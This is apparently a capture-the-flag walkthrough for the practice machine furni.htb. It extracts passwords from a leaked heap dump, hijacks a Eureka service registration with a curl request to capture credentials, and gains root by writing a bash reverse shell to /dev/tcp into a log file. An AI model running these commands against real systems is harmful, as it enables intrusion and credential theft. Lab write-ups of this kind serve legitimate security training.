Recon:
we got furni.htb at port 80
Three names we got
- Maria Jones
- Carol Johnson
- Martin Morgan
Possibilty is low but not zero

dirsearch -u http://furni.htb/ -e php,html,txt

It downloaded a file

strings heapdump | grep "passwords"


got ssh shell
strings heapdump | grep "PWD"

http://EurekaSrvr:******************@localhost:8761/eureka/!

`ssh again with port forward

`Eureka is a RESTful (Representational State Transfer) service that is primarily used in the AWS cloud for the purpose of discovery, load balancing and failover of middle-tier servers. It plays a critical role in Netflix mid-tier infra.
curl -X POST http://EurekaSrvr:PASSWORD@127.0.0.1:8761/eureka/apps/USER-MANAGEMENT-SERVICE \
-H 'Content-Type: application/json' \
-d '{
"instance": {
"instanceId": "USER-MANAGEMENT-SERVICE",
"hostName": "10.10.16.21",
"app": "USER-MANAGEMENT-SERVICE",
"ipAddr": "10.10.16.21",
"vipAddress": "USER-MANAGEMENT-SERVICE",
"secureVipAddress": "USER-MANAGEMENT-SERVICE",
"status": "UP",
"port": { "$": 8081, "@enabled": "true" },
"dataCenterInfo": {
"@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
"name": "MyOwn"
}
}
}'

Setup a Netcat listner to port 8081
`Waiting for the connection
`We got new username and pass
`SSH with new user

ROOT:
rm -f /var/www/web/user-management-service/log/application.log
echo 'HTTP Status: x[$(/bin/bash -i >& /dev/tcp/10.10.16.21/9999 0>&1)]' > /var/www/web/user-management-service/log/application.log